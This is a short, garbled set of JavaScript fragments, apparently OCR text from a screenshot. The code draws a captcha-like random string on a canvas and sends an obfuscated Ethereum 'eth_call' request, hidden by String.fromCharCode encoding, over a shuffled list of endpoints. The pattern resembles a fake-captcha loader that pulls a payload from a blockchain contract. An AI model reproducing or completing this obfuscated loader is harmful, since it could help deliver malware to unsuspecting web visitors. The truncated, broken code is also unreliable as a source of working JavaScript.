
n(){var
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(va
'24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{
,method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(10